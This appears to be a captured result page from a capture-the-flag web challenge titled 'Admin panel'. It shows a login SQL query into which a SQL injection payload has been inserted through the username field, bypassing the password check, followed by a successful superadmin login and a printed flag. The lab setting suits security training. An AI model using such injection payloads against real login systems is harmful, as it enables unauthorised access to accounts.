 Admin panel
Executing query: SELECT * FROM logins WHERE (username='undefined' OR id=5)-- ' AND id > 1) AND password =
'd41d8cd98f00b204e9800998ecf8427e';
Login successful as user: superadmin
Here's the flag: cdad9ecdf6f14b45ff5c4de32909caec
Click here to try again.